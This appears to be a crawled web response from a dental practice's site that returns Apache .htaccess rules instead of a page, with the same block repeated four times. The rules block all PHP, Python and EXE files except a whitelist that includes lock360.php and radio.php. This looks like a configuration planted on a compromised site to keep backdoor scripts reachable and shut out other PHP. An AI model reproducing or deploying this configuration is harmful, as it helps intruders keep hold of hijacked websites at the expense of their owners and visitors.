

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bstudiodontoiatria.it/mah.php/products/dreamlet1320674?id=251
body_size: 1692
content:
<FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule><FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule><FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule><FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>